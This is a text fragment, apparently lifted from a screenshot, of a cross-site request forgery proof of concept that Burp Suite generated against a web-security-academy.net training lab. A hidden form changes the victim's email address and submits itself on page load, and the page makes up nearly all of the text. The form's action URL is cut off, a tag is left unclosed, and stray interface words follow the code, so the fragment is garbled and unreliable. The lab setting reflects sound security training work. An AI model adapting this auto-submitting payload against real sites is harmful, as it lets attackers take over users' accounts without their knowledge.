 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a6b00b604f61da5807a44b7000e007d.web-security-academy.ne
<input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net"
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
form tag with
action
Search
0 highlights